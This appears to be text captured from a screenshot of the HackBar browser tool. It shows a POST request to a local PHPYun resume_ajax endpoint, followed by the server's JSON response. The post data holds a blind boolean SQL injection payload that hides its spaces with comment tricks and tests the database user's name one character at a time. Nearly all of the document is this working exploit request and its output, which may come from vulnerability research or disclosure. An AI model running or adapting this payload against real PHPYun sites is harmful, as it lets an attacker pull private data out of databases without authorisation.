 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/phpyun/member/index.php?c=resume_ajax
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=expect where id=2/**/and 1=if(substring(user(),1,1)=char(111),1,2)#&id=1
{"skillval":"","ingval":"","sdate":"1970-01-01","edate":"1970-01-01"}